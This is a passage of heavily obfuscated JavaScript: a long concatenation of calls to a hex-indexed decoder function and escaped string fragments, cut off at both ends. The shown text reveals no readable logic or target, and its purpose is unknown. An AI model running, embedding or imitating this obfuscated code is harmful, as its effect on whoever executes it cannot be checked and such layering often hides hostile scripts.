65')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x66\x36\x61')+_0x38fcd3('\x30\x78\x62\x62\x33')+_0x38fcd3('\x30\x78\x61\x34\x30')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x61\x35')+_0x38fcd3('\x30\x78\x64\x64\x35')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x31\x30\x64\x63')+_0x38fcd3('\x30\x78\x31\x32\x30\x31')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x62\x30\x34')+'\x30\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x37\x35')+_0x38fcd3('\x30\x78\x34\x38\x31')+_0x38fcd3('\x30\x78\x37\x30\x62')+_0x38fcd3('\x30\x78\x65\x65\x62')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x34\x38\x36')+_0x38fcd3('\x30\x78\x31\x30\x34\x63')+_0x38fcd3('\x30\x78\x34\x61\x32')+_0x38fcd3('\x30\x78\x61\x36\x61')+_0x38fcd3('\x30\x78\x38\x35\x37')+_0x38fcd3('\x30\x78\x33\x38\x66')+_0x38fcd3('\x30\x78\x63\x30\x39')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x33\x35\x30')+_0x38fcd3('\x30\x78\x66\x31\x66')+_0x38fcd3('\x30\x78\x33\x65\x62')+'\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x75'+_0x38fcd3('\x30\x78\x35\x64\x63')+_0x38fcd3('\x30\x78\x63\x64\x32')+_0x38fcd3('\x30\x78\x64\x35\x64')+_0x38fcd3('\x30\x78\x63\x31\x39')+_0x38fcd3('\x30\x78\x35\x61\x64')+_0x38fcd3('\x30\x78\x33\x66\x37')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x50'+'\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x66\x65')+'\x5c\x5c\x37\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x61\x39')+_0x38fcd3('\x30\x78\x66\x36\x61')+_0x38fcd3('\x30\x78\x39\x63\x66')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x31\x65\x32')+_0x38fcd3('\x30\x78\x64\x64\x37')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x36\x36\x64')+_0x38fcd3('\x30\x78\x63\x37\x66')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x62\x32\x35')+_0x38fcd3('\x30\x78\x37\x65\x38')+_0x38fcd3('\x30\x78\x35\x31\x34')+'\x5c\x5c\x31\x73\x5c\x5c\x5c\x27\x2c\x5c'+_0x38fcd3('\x30\x78\x62\x66\x61')+_0x38fcd3('\x30\x78\x65\x30\x34')+'\x31\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x38\x32')+_0x38fcd3('\x30\x78\x63\x34\x62')+_0x38fcd3('\x30\x78\x31\x64\x36')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x36\x64\x64')+'\x70\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c'+'\x31\x31\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x37\x33')+_0x38fcd3('\x30\x78\x34\x61\x32')+_0x38fcd3('\x30\x78\x35\x63\x39')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x37\x63\x34')+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x73'+_0x38fcd3('\x30\x78\x31\x32\x33\x34')+_0x38fcd3('\x30\x78\x64\x63\x65')+_0x38fcd3('\x30\x78\x65\x32\x33')+_0x38fcd3('\x30\x78\x31\x30\x64\x32')+_0x38fcd3('\x30\x78\x37\x36\x31')+'\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x64\x37\x66')+_0x38fcd3('\x30\x78\x31\x38\x63')+_0x38fcd3('\x30\x78\x63\x65\x62')+_0x38fcd3('\x30\x78\x62\x33\x33')+_0x38fcd3('\x30\x78\x31\x31\x32\x34')+_0x38fcd3('\x30\x78\x34\x39\x31')+_0x38fcd3('\x30\x78\x65\x64\x64')+'\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x62'+_0x38fcd3('\x30\x78\x31\x39\x64'))+(_0x38fcd3('\x30\x78\x32\x62\x39')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x31\x30\x31\x38')+_0x38fcd3('\x30\x78\x35\x31\x65')+'\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x39\x66\x31')+_0x38fcd3('\x30\x78\x64\x61\x61')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x33\x34\x38')+_0x38fcd3('\x30\x78\x31\x30\x30\x34')+_0x38fcd3('\x30\x78\x34\x65\x33')+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x63\x66\x32')+_0x38fcd3('\x30\x78\x62\x63\x65')+_0x38fcd3('\x30\x78\x35\x62\x38')+_0x38fcd3('\x30\x78\x39\x66\x32')+_0x38fcd3('\x30\x78\x32\x33\x63')+_0x38fcd3('\x30\x78\x31\x30\x39\x66')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x38\x32\x33')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x36\x36\x64')+_0x38fcd3('\x30\x78\x65\x37\x37')+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x37\x5c'+_0x38fcd3('\x30\x78\x31\x31\x34\x38')+_0x38fcd3('\x30\x78\x34\x65\x64')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x64\x63\x32')+_0x38fcd3('\x30\x78\x33\x31\x61')+_0x38fcd3('\x30\x78\x39\x61\x64')+_0x38fcd3('\x30\x78\x39\x66\x31')+_0x38fcd3('\x30\x78\x39\x61\x61')+_0x38fcd3('\x30\x78\x35\x37\x65')+_0x38fcd3('\x30\x78\x64\x35\x33')+_0x38fcd3('\x30\x78\x33\x38\x31')+_0x38fcd3('\x30\x78\x65\x65\x37')+_0x38fcd3('\x30\x78\x62\x37\x33')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x31\x32\x30\x32')+_0x38fcd3('\x30\x78\x35\x65\x66')+_0x38fcd3('\x30\x78\x31\x31\x37\x37')+_0x38fcd3('\x30\x78\x65\x37\x64')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x31\x31\x33\x33')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x31\x30\x66\x34')+_0x38fcd3('\x30\x78\x33\x30\x37')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x31\x31\x34\x32')+_0x38fcd3('\x30\x78\x31\x32\x34\x38')+_0x38fcd3('\x30\x78\x34\x32\x36')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x4a\x5c'+_0x38fcd3('\x30\x78\x39\x65\x66')+'\x76\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x30\x31')+_0x38fcd3('\x30\x78\x37\x64\x63')+_0x38fcd3('\x30\x78\x31\x31\x66\x34')+_0x38fcd3('\x30\x78\x31\x31\x30\x33')+_0x38fcd3('\x30\x78\x36\x66\x30')+'\x35\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x35\x66')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x36\x66\x31')+_0x38fcd3('\x30\x78\x61\x30\x34')+_0x38fcd3('\x30\x78\x62\x61\x36')+_0x38fcd3('\x30\x78\x66\x32\x30')+'\x31\x6d\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x33\x66')+_0x38fcd3('\x30\x78\x33\x34\x33')+_0x38fcd3('\x30\x78\x63\x37\x63')+_0x38fcd3('\x30\x78\x62\x34\x63')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x35\x30\x30')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x63\x62\x30')+_0x38fcd3('\x30\x78\x61\x35\x63')+_0x38fcd3('\x30\x78\x31\x31\x62\x34')+_0x38fcd3('\x30\x78\x31\x31\x62\x33')+'\x5c\x38\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x33\x31')+_0x38fcd3('\x30\x78\x31\x30\x33\x30')+_0x38fcd3('\x30\x78\x65\x62\x35')+_0x38fcd3('\x30\x78\x64\x30\x30')+_0x38fcd3('\x30\x78\x33\x36\x66')+_0x38fcd3('\x30\x78\x63\x36\x33')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x64\x30\x65')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x31\x30\x66\x61')+_0x38fcd3('\x30\x78\x61\x35\x34')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x63\x35\x62')+_0x38fcd3('\x30\x78\x36\x66\x38')+'\x31\x39\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c'+'\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x71'+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x66\x36\x61')+_0x38fcd3('\x30\x78\x64\x64\x63')+'\x5c\x31\x30\x5c\x5c\x5c\x27\x2c\x5c\x5c'+'\x5c\x27\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c')+(_0x38fcd3('\x30\x78\x34\x33\x62')+_0x38fcd3('\x30\x78\x31\x30\x31\x31')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x37\x38\x38')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x33\x66')+_0x38fcd3('\x30\x78\x36\x61\x63')+_0x38fcd3('\x30\x78\x63\x30\x33')+'\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x34\x5c'+'\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x37\x5c'+'\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x31\x31\x37\x64')+_0x38fcd3('\x30\x78\x62\x34\x63')+_0x38fcd3('\x30\x78\x31\x31\x63\x34')+_0x38fcd3('\x30\x78\x65\x65\x63')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x64\x63\x65')+_0x38fcd3('\x30\x78\x31\x31\x30\x35')+_0x38fcd3('\x30\x78\x36\x32\x65')+_0x38fcd3('\x30\x78\x37\x65\x38')+_0x38fcd3('\x30\x78\x35\x65\x33')+_0x38fcd3('\x30\x78\x36\x34\x61')+_0x38fcd3('\x30\x78\x31\x32\x31\x36')+_0x38fcd3('\x30\x78\x66\x66\x33')+_0x38fcd3('\x30\x78\x35\x31\x61')+_0x38fcd3('\x30\x78\x37\x62\x35')+'\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x76\x5c'+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x65\x63\x31')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x61\x35\x37')+'\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x46\x5c'+_0x38fcd3('\x30\x78\x61\x33\x62')+_0x38fcd3('\x30\x78\x31\x30\x65\x61')+_0x38fcd3('\x30\x78\x31\x30\x31\x30')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x33\x32\x65')+_0x38fcd3('\x30\x78\x66\x62\x64')+_0x38fcd3('\x30\x78\x31\x65\x37')+_0x38fcd3('\x30\x78\x34\x66\x39')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x33\x31\x61')+_0x38fcd3('\x30\x78\x63\x30\x32')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x36\x64\x64')+_0x38fcd3('\x30\x78\x61\x31\x66')+_0x38fcd3('\x30\x78\x65\x66\x33')+_0x38fcd3('\x30\x78\x31\x61\x35')+_0x38fcd3('\x30\x78\x38\x63\x61')+'\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x37\x36\x32')+_0x38fcd3('\x30\x78\x63\x63\x37')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x38\x33\x35')+_0x38fcd3('\x30\x78\x32\x61\x38')+_0x38fcd3('\x30\x78\x61\x38\x61')+_0x38fcd3('\x30\x78\x34\x66\x63')+'\x32\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x35\x35\x33')+'\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x35'+_0x38fcd3('\x30\x78\x63\x33\x34')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x32\x63\x36')+'\x5c\x35\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x61\x36')+_0x38fcd3('\x30\x78\x39\x34\x64')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x31\x31\x35\x36')+'\x56\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x38\x62')+'\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x66\x62\x34')+_0x38fcd3('\x30\x78\x65\x64\x62')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x34\x38\x31')+_0x38fcd3('\x30\x78\x34\x31\x30')+_0x38fcd3('\x30\x78\x63\x63\x65')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x36\x37\x34')+_0x38fcd3('\x30\x78\x63\x65\x61')+_0x38fcd3('\x30\x78\x66\x36\x61')+_0x38fcd3('\x30\x78\x63\x33\x35')+_0x38fcd3('\x30\x78\x33\x38\x31')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x36\x33\x30')+'\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x69'+'\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x62\x64\x66')+_0x38fcd3('\x30\x78\x38\x34\x61')+_0x38fcd3('\x30\x78\x31\x31\x66\x32')+_0x38fcd3('\x30\x78\x37\x65\x38')+'\x38\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x30\x61')+_0x38fcd3('\x30\x78\x64\x65\x63')+_0x38fcd3('\x30\x78\x63\x38\x35')+_0x38fcd3('\x30\x78\x31\x32\x30\x39')+_0x38fcd3('\x30\x78\x38\x65\x38'))+(_0x38fcd3('\x30\x78\x39\x63\x64')+'\x38\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c'+'\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x66\x31')+_0x38fcd3('\x30\x78\x61\x31\x39')+'\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x63\x30\x33')+'\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6e\x5c'+_0x38fcd3('\x30\x78\x33\x65\x30')+_0x38fcd3('\x30\x78\x65\x33\x38')+_0x38fcd3('\x30\x78\x38\x33\x34')+'\x30\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x38\x35')+_0x38fcd3('\x30\x78\x66\x35\x31')+'\x5c\x31\x71\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x34\x38')+_0x38fcd3('\x30\x78\x37\x32\x63')+_0x38fcd3('\x30\x78\x65\x65\x39')+_0x38fcd3('\x30\x78\x61\x33\x31')+_0x38fcd3('\x30\x78\x31\x32\x33\x32')+_0x38fcd3('\x30\x78\x62\x64\x33')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x65'+_0x38fcd3('\x30\x78\x36\x66\x38')+_0x38fcd3('\x30\x78\x36\x66\x65')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x31\x31\x31\x37')+_0x38fcd3('\x30\x78\x63\x37\x62')+'\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x35\x65')+_0x38fcd3('\x30\x78\x35\x38\x31')+_0x38fcd3('\x30\x78\x31\x39\x31')+_0x38fcd3('\x30\x78\x64\x66\x39')+_0x38fcd3('\x30\x78\x37\x31\x65')+_0x38fcd3('\x30\x78\x36\x63\x65')+_0x38fcd3('\x30\x78\x33\x63\x66')+_0x38fcd3('\x30\x78\x34\x62\x66')+_0x38fcd3('\x30\x78\x65\x64\x36')+_0x38fcd3('\x30\x78\x32\x61\x32')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x62\x30\x61')+_0x38fcd3('\x30\x78\x66\x32\x30')+_0x38fcd3('\x30\x78\x31\x30\x34\x36')+_0x38fcd3('\x30\x78\x36\x34\x30')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x33\x31')+_0x38fcd3('\x30\x78\x31\x31\x33\x63')+'\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x6d'+_0x38fcd3('\x30\x78\x33\x39\x33')+_0x38fcd3('\x30\x78\x31\x32\x35\x62')+_0x38fcd3('\x30\x78\x61\x63\x38')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x65\x61\x64')+_0x38fcd3('\x30\x78\x62\x34\x36')+_0x38fcd3('\x30\x78\x64\x38\x62')+_0x38fcd3('\x30\x78\x36\x65\x66')+_0x38fcd3('\x30\x78\x33\x38\x65')+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x35'+'\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x27'+'\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38'+_0x38fcd3('\x30\x78\x31\x61\x30')+_0x38fcd3('\x30\x78\x62\x34\x30')+_0x38fcd3('\x30\x78\x66\x65\x64')+_0x38fcd3('\x30\x78\x64\x36\x62')+_0x38fcd3('\x30\x78\x66\x34\x64')+_0x38fcd3('\x30\x78\x65\x61\x64')+'\x27\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x38\x36')+_0x38fcd3('\x30\x78\x62\x64\x65')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x39\x39\x31')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x35\x33\x64')+_0x38fcd3('\x30\x78\x39\x65\x62')+_0x38fcd3('\x30\x78\x39\x62\x31')+_0x38fcd3('\x30\x78\x61\x33\x30')+_0x38fcd3('\x30\x78\x63\x61\x64')+'\x5c\x31\x75\x5c\x5c\x5c\x27\x2c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x33\x30')+_0x38fcd3('\x30\x78\x35\x65\x37')+_0x38fcd3('\x30\x78\x66\x62\x31')+'\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x38'+_0x38fcd3('\x30\x78\x63\x66\x30')+_0x38fcd3('\x30\x78\x39\x61\x33')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x63\x62\x30')+_0x38fcd3('\x30\x78\x31\x30\x64\x30')+_0x38fcd3('\x30\x78\x38\x33\x61')+_0x38fcd3('\x30\x78\x33\x63\x65')+_0x38fcd3('\x30\x78\x38\x63\x61')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x39\x62\x63')+_0x38fcd3('\x30\x78\x32\x31\x33')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+'\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x70\x5c'+'\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x37\x39\x66')+_0x38fcd3('\x30\x78\x31\x30\x30\x34')+_0x38fcd3('\x30\x78\x31\x32\x34\x30')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x27\x2c')+(_0x38fcd3('\x30\x78\x31\x31\x37\x64')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x66\x31\x36')+_0x38fcd3('\x30\x78\x35\x32\x32')+_0x38fcd3('\x30\x78\x66\x36\x31')+'\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x39'+_0x38fcd3('\x30\x78\x65\x63\x65')+_0x38fcd3('\x30\x78\x31\x31\x65\x63')+_0x38fcd3('\x30\x78\x38\x37\x37')+_0x38fcd3('\x30\x78\x38\x33\x34')+_0x38fcd3('\x30\x78\x31\x30\x30\x33')+_0x38fcd3('\x30\x78\x31\x31\x65\x64')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x34\x65\x33')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x31\x30\x64\x63')+_0x38fcd3('\x30\x78\x39\x30\x33')+_0x38fcd3('\x30\x78\x36\x63\x63')+'\x61\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x36\x36\x64')+_0x38fcd3('\x30\x78\x65\x37\x37')+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x37\x5c'+_0x38fcd3('\x30\x78\x62\x65\x64')+_0x38fcd3('\x30\x78\x31\x61\x30')+_0x38fcd3('\x30\x78\x63\x63\x63')+'\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x63\x61')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x65\x33\x62')+_0x38fcd3('\x30\x78\x65\x64\x36')+_0x38fcd3('\x30\x78\x32\x61\x32')+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x65\x35\x30')+'\x37\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x33\x39\x33')+_0x38fcd3('\x30\x78\x63\x61\x61')+_0x38fcd3('\x30\x78\x37\x62\x30')+'\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x63'+_0x38fcd3('\x30\x78\x32\x38\x63')+'\x35\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c'+'\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x34\x33')+_0x38fcd3('\x30\x78\x66\x32\x31')+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x63\x34\x30')+'\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x32'+_0x38fcd3('\x30\x78\x62\x62\x35')+_0x38fcd3('\x30\x78\x35\x65\x36')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x32\x37\x35')+_0x38fcd3('\x30\x78\x32\x62\x63')+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x66\x32')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x30')+'\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c'+'\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x30\x5c'+'\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31'+'\x7a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x63\x34')+'\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x63\x39')+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x32\x38\x63')+'\x37\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c'+'\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x33\x5c'+_0x38fcd3('\x30\x78\x34\x61\x38')+_0x38fcd3('\x30\x78\x64\x33\x30')+_0x38fcd3('\x30\x78\x66\x36\x61')+'\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x31\x35\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x33\x62')+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x35'+_0x38fcd3('\x30\x78\x31\x32\x32\x39')+_0x38fcd3('\x30\x78\x33\x36\x32')+'\x5c\x5c\x31\x30\x5c\x5c\x5c\x27\x2c\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x6e\x5c'+_0x38fcd3('\x30\x78\x38\x30\x39')+_0x38fcd3('\x30\x78\x66\x63\x65')+_0x38fcd3('\x30\x78\x62\x34\x61')+_0x38fcd3('\x30\x78\x36\x33\x66')+_0x38fcd3('\x30\x78\x31\x30\x66\x33')+_0x38fcd3('\x30\x78\x61\x34\x36')+_0x38fcd3('\x30\x78\x31\x32\x33\x34')+_0x38fcd3('\x30\x78\x35\x35\x36')+_0x38fcd3('\x30\x78\x62\x33\x37')+_0x38fcd3('\x30\x78\x65\x34\x66')+_0x38fcd3('\x30\x78\x33\x63\x66')+_0x38fcd3('\x30\x78\x63\x35\x65')+'\x27\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c'+'\x5c\x37\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c'+'\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x34'+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x31\x31\x39\x37')+_0x38fcd3('\x30\x78\x38\x36\x39')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x31\x30\x36\x66')+'\x64\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c')+(_0x38fcd3('\x30\x78\x32\x64\x66')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x61\x31\x33')+_0x38fcd3('\x30\x78\x33\x33\x34')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x35\x37\x32')+_0x38fcd3('\x30\x78\x32\x30\x62')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x66\x37\x63')+_0x38fcd3('\x30\x78\x33\x31\x30')+_0x38fcd3('\x30\x78\x66\x66\x61')+_0x38fcd3('\x30\x78\x32\x33\x39')+_0x38fcd3('\x30\x78\x36\x61\x64')+_0x38fcd3('\x30\x78\x31\x30\x34\x64')+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x32\x39\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x30\x38')+_0x38fcd3('\x30\x78\x31\x32\x34\x34')+_0x38fcd3('\x30\x78\x35\x62\x30')+'\x30\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x31\x66')+_0x38fcd3('\x30\x78\x35\x62\x30')+'\x61\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x38\x65')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x35\x65\x35')+_0x38fcd3('\x30\x78\x38\x38\x31')+'\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x66\x30')+_0x38fcd3('\x30\x78\x62\x64\x30')+'\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x34\x66\x30')+_0x38fcd3('\